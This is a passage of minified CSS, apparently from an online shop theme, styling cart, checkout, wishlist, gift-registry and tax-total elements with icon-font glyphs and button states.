.control._with-tooltip{box-sizing:border-box}.abs-navigation-icon{display:block;text-decoration:none}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-navigation-icon:after{position:absolute;right:5px;top:0}.abs-split-button{display:inline-block;position:relative;vertical-align:middle}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.abs-action-addto-product,.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.abs-actions-addto-gridlist,.product-item-actions .actions-secondary>.action,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split,.product-items .action.towishlist,.products.list.items .action.towishlist,.table-comparison .action.towishlist{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.product-item-actions .actions-secondary>.action>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span,.product-items .action.towishlist>span,.products.list.items .action.towishlist>span,.table-comparison .action.towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.product-item-actions .actions-secondary>.action:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before,.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#646f80;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.product-item-actions .actions-secondary>.action:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before,.product-items .action.towishlist:hover:before,.products.list.items .action.towishlist:hover:before,.table-comparison .action.towishlist:hover:before{color:#23272d}.abs-button-l,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.abs-action-button-as-link,.abs-action-remove,.cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button,.abs-add-fields .action.remove,.form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove,.form-add-invitations .action.remove,.form-create-return .action.remove,.form.send.friend .action.remove{line-height:1.42857143;padding:0;color:#1979c3;text-decoration:none;background:none;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.cart.table-wrapper .action.help.map:visited,.opc-wrapper .edit-address-link:visited,.opc-block-shipping-information .shipping-information-title .action-edit:visited,.action-auth-toggle:visited,.checkout-payment-method .checkout-billing-address .action-cancel:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited,.abs-add-fields .action.remove:visited,.form-giftregistry-share .action.remove:visited,.form-giftregistry-edit .action.remove:visited,.form-add-invitations .action.remove:visited,.form-create-return .action.remove:visited,.form.send.friend .action.remove:visited{color:#1979c3;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.cart.table-wrapper .action.help.map:hover,.opc-wrapper .edit-address-link:hover,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.action-auth-toggle:hover,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover,.abs-add-fields .action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#1979c3;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#f2f2f2;border:1px solid #cdcdcd;color:#23272d}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#23272d}.abs-revert-secondary-color:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-revert-secondary-size,.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.abs-box-tocart,.bundle-actions{margin:10px 0}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.abs-adjustment-incl-excl-tax .weee,.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.abs-methods-shipping-title{font-size:1.4rem;font-weight:700;margin:0 0 15px}.abs-account-title,.form-giftregistry-search .legend,.block-wishlist-search-form .block-title,.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;margin-bottom:25px;padding-bottom:10px}.abs-account-title>strong,.abs-account-title>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span{font-size:2.2rem;font-weight:300}.abs-rating-summary .rating-summary,.review-ratings .rating-summary{display:table-row}.abs-rating-summary .rating-label,.review-ratings .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.abs-rating-summary .rating-result,.review-ratings .rating-result{display:table-cell;vertical-align:top}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-no-display,.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{display:inline-block;margin-bottom:20px}.abs-block-items-counter,.block-compare .counter,.block-wishlist .counter{color:#646f80;font-size:1.2rem;white-space:nowrap}.abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:3px;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#23272d;cursor:pointer;font-family:var(--font-family-base);font-weight:700;margin:0;padding:7px 15px 7px 0;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#23272d}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.abs-shopping-cart-items .action.update,.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.abs-field-date .control,.field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:10px;width:calc(100% - 50px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 39px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#23272d;font-weight:300;font-size:2.6rem}.abs-sidebar-totals .mark,.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.abs-sidebar-totals .mark strong,.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.abs-sidebar-totals .amount,.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.abs-sidebar-totals .amount strong,.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.abs-sidebar-totals .grand .mark,.abs-sidebar-totals .grand .amount,.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:20px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.abs-sidebar-totals .grand .amount strong,.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #d1d1d1;display:none}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-discount-block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 